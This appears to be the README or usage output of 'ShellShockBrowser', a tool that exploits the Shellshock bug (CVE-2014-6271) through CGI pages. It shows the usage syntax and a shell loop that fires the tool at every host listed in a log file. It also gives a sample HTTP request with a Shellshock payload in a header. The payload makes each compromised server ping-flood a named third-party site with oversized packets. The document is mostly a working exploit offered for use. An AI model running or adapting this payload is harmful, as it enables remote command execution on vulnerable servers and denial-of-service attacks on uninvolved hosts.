 .------..------..------..------..------..------.
|S.--. ||M.--. ||I.--. ||R.--. ||I.--. ||L.--. |
| :  : || :  : || :  : || :  : || :  : || :  : |
| '--' || '--' || '--' || '--TO|| '--OL|| '--'S|
`------'`------'`------'`------'`------'`------'
ShellShockBrowser (Windows/Linux)  Version 1.0
USAGE: get HOST PAGE PORT SERVICE TARGET
exploiting shellshock CVE-2014-6271...
HOST: the website hostname. ex: smiril.github.io
PAGE: the page to retrieve. ex: cgi-bin/bin, default: /
PORT: the service port. ex: 80 , 443
SERVICE: the service mode. ex: http , https
TARGET: the target hostname. ex: target.github.io
.------..------..------..------..------..------.
|S.--. ||M.--. ||I.--. ||R.--. ||I.--. ||L.--. |
| :  : || :  : || :  : || :  : || :  : || :  : |
| '--' || '--' || '--' || '--TO|| '--OL|| '--'S|
`------'`------'`------'`------'`------'`------'
ShellShockBrowser (Windows/Linux)  Version 1.0
:~> for i in `cat 8081.log`; do $(command -v get) $i /cgi-bin/bin 8081 http WWWW.orf.at ;  done ;
IP is
Query is:
<<START>>
GET /cgi-bin/bin HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (iPad; CPU OS 10_1_1 like Mac OS X) AppleWebKit/602.2.14 (KHTML, like Gecko) Version/10.0 Mobile/14B100 Safari/602.
Content-type : application/x-www-form-urlencoded
FarCry:env x='() { :;}; ' $(command -v bash) -i >& $(command -v ping) -c 250 -s 65535 -t 250 WWWW.orf.at 0>&1 :
Connection: close:
<<END>>
Send Query: Success